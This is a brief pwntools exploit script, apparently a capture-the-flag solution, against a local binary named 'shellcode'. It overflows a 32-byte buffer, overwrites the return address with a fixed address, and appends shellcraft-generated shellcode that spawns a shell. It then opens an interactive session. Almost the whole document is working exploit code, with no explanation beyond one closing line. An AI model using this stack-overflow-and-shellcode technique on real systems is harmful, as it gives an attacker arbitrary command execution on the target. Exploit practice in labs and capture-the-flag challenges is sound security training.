 from pwn import *
exe = ELF('shellcode')
context.binary = exe
payload = b'a'*32
payload += p32(0x8049267)
payload += asm(shellcraft.sh())
p = process('./shellcode')
p.sendlineafter(b'name: ',payload)
print(p.clean())
p.interactive()
Start using the shell!